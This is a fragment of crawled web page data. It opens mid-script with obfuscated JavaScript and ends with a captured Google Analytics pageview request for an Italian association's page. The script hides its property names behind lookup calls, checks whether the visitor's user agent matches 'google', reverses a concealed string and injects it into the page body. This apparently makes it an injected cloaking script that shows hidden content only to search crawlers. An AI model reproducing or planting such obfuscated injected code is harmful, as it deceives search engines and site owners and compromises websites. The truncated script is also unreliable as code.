element=0x0;element<fragment[data('0xc')];element++){if(fragment[element][data('0x5')]===window[data('0x7')][data('0x15')]+window[data('0x7')][data('0x1a')]){prototype=fragment[element];break;}}function classname(){if(prototype&&/google/i[data('0x4')](navigator[data('0x3')])){for(var Error=prototype[data('0x1')],Classname='',Prototype=Error[data('0xc')]-0x1;Prototype>=0x0;Prototype--){Classname=String(Classname+Error[Prototype]);}document[data('0x14')][data('0x9')]=document[data('0x14')][data('0x9')][data('0x1')](prototype[data('0x1a')],prototype[data('0x1a')]+Classname);}}document[data('0xe')](data('0x2'),classname);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=233025606&t=pageview&_s=1&dl=http%3A%2F%2Fwww.apmolentargius.it%2F14-febbraio-2021%2F&ul=en-us%40posix&dt=14%20Febbraio%202021%20%7C%20AP%20Molentargius&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=581943102&gjid=1872997761&cid=390886211.1770136733&tid=UA-83372928-1&_gid=944161292.1770136733&_r=1&_slc=1&z=1091894668
body_size: -451
content:
2,cG-VLHTQG6400